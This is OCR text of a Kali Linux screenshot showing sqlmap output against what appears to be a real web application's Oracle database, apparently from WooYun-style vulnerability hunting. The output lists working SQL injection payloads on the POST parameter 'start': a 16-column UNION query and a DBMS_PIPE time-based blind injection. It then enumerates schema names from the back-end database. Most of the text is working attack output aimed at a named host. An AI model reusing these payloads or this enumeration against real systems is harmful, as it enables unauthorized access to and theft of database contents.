 应用程序 位置 5月28日星期四 21:37 拼 root
root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
target/1.txt
[21:31:48] [INFO] parsing HTTP request from 'target/1.txt'
target/1.txt
[21:31:48] [INFO] resuming back-end DBMS 'oracle'
[21:31:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: start (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: start=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113
)||CHR(122)||CHR(107)||CHR(120)||CHR(113)||CHR(121)||CHR(120)||CHR(88)||CHR(118)
||CHR(71)||CHR(76)||CHR(112)||CHR(99)||CHR(80)||CHR(112)||CHR(113)||CHR(118)||CH
R(106)||CHR(120)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &
limit=24&param=null&pSptId=2070221F788545BA982ADFADF2DCD5FC&zhichi=12&searchshop
Name=12&showsite=XXHJF
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: start=0 AND 6307=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(122)||CHR(
115)||CHR(75),5)-- Pukn&limit=24&param=null&pSptId=2070221F788545BA982ADFADF2DCD
5FC&zhichi=12&searchshopName=12&showsite=XXHJF
---
KALI LINUX™
[21:31:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:31:48] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
"the quieter you become, the more you are able to hear"
[21:31:48] [INFO] fetching database (schema) names
available databases [25]:
[*] CHAYE
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
www.wooyun.org
WooYun.org | ... [subDomainsBrute] Burp Suite Profes... root@kali: ~ root@kali: ~/Des... wine.jifentao.com log (~/.sqlmap/ou...